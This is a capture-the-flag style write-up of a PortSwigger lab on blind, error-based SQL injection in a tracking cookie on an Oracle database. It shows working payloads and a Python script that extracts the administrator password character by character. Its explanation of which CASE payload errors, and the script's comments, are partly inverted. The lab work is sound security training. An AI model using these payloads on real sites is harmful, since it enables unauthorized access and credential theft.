Blind SQL injection with conditional errors | Dec 7, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Blind SQL injection with conditional errors! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows. If the SQL query causes an error, then the application returns a custom error message.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
Exploitation
Home page:

Tracking cookie:

In the previous labs, we found that there is a blind SQL injection vulnerability in the tracking cookie.
Let's try to modify the tracking cookie to a SQL injection payload!


Umm… Nothing happends??
Let's take a step back.
If we try to inject different boolean value(True/False), it makes no difference to the application's responses.
In that case, we can try to trigger an error:
# Payload 1, triggering an unclosed quotation mark error
YOUR_TRACKINGID'
# Payload 2, no error
YOUR_TRACKINGID''


We indeed triggered an error.
Next, we need to find out it's really doing a SQL query:
3UMSejaDQcnYpBjx'||(SELECT '')||'

Still error?? Looks like it's using Oracle database. In SQL injection lab 7, we found that Oracle database must have FROM clause in SELECT statement.
To solve this problem, we can use the dual in-memory table:
3UMSejaDQcnYpBjx'||(SELECT '' FROM dual)||'

No error this time!
Now, we can confirm that it's vulnerable to conditional error-based SQL injection!
Also, for the sake of automation, I'll write a simple python script:
#!/usr/bin/env python3
import requests
url = 'https://0ab600a003b6a83bc3051eae001f006b.web-security-academy.net/'
trackingid = 'YOUR_TRACKINGID'
payload = f"""{trackingid}PAYLOAD_HERE"""
cookie = {
'session': 'YOUR_SESSIONID',
'TrackingId': payload
}
r = requests.get(url, cookies=cookie)
if r.status_code == 200:
print('No error')
else:
print('Error occurred')
Then, the lab background provided a table called users, and it has 2 columns: username and password.
Hmm… What if I provided a table that doesn't exist?
payload = f"""{trackingid}'||(SELECT '' FROM faketable)||'"""
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
Error occurred
Then what about a real table?
payload = f"""{trackingid}'||(SELECT '' FROM users WHERE ROWNUM = 1)||'"""
Note: The
WHERE ROWNUM = 1condition is to prevent the query from returning more than one row.
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
No error
Can confirm it has a table called users!
Moreover, we can try to do test conditions:
# Payload 1:
payload = f"""{trackingid}'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'"""
# Payload 2:
payload = f"""{trackingid}'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||'"""
# Payload 1:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
Error occurred
# Payload 2:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
No error
The CASE statement tests a condition and evaluates to one expression if the condition is true, and another expression if the condition is false.
- In the payload 1, the
CASEexpression evaluates to'a', which does not cause any error. - In the payload 2, it evaluates to
1/0, which causes a divide-by-zero error.
If you found that the above SQL queries are confusing, let's convert those to python:
# Payload 1:
if 1 = 1: # Always True
print(1 / 0) # divide-by-zero error
else:
print('a')
# Payload 2:
if 1 = 2: # Always False
print(1 / 0)
else:
print('a')
Armed with above information, we can find administrator's username and brute force the password!
payload = f"""{trackingid}'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'"""
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
Error occurred
If 1 is equals 1 (Which always does), then it'll trigger a divide-by-zero error.
Now we can confirm there is a username column and administrator is a valid username.
Then, we could find the length of administrator password:
# Payload 1:
payload = f"""{trackingid}'||(SELECT CASE WHEN LENGTH(password)>19 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'"""
# Payload 2:
payload = f"""{trackingid}'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'"""
# Payload 1:
# 20 > 19
# 20 is greater than 19
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
Error occurred
# Payload 2:
# 20 > 20
# 20 NOT greater than 20
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
No error
As you can see, we have no error when the length of the password is greater than 20, which means administrator password length is 20.
Next, we can brute force administrator password!
#!/usr/bin/env python3
import requests
from string import ascii_lowercase, digits
def main():
url = 'https://0ab600a003b6a83bc3051eae001f006b.web-security-academy.net/'
trackingid = 'YOUR_TRACKINGID'
chars = ascii_lowercase + digits
position = 1
password = ''
try:
while True:
for character in chars:
payload = f"""{trackingid}'||(SELECT CASE WHEN SUBSTR(password,{position},1)='{character}' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'"""
cookie = {
'session': 'YOUR_SESSIONID',
'TrackingId': payload
}
r = requests.get(url, cookies=cookie)
if r.status_code == 200:
# print('Error occurred')
continue
else:
# print('No error')
position += 1
password += ''.join(character)
print(f'[+] Found password: {password}', end='\r')
break
if len(password) >= 20:
print(f'[+] administrator password: {password}')
exit()
except KeyboardInterrupt:
print('\n[*] Bye!')
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/SQL-Injection/SQLi-12]
└─# python3 exploit.py
[+] administrator password: 9i0d8hz9bqnm3cyqqivy
Found it! Let's login as administrator!


We're administrator!
What we've learned:
- Blind SQL injection with conditional errors